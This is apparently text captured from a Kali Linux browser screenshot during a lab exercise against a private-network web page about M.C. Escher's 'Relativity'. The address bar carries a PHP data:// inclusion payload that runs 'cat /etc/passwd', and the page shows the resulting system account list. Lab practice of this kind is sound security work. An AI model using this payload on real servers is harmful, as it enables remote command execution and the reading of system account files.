 M.C. Escher - Relativity
192.168.0.102/0f756638e0737f4a0de1c53bf8937a08/?page=data://text/plain, <?php system("cat /etc/passwd");?>
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Relativity
Menu
Definition
M.C. Escher
Artwork
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucp:
/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr
/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System
message bus:/:/sbin/nologin saslauth:x:999:999:"Saslauthd user":/run/saslauthd:
/sbin/nologin avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:
/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:
/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false
ftpu:x:1000:1000:proftpd user:/home/ftpu:/sbin/nologin apache:x:48:48:Apache:/var
/www:/sbin/nologin mauk:x:1001:1001::/home/mauk:/bin/bash jetta:x:1002:1002::/home
/jetta:/bin/bash
Relativity © 2013 | Design by HTML5 Templates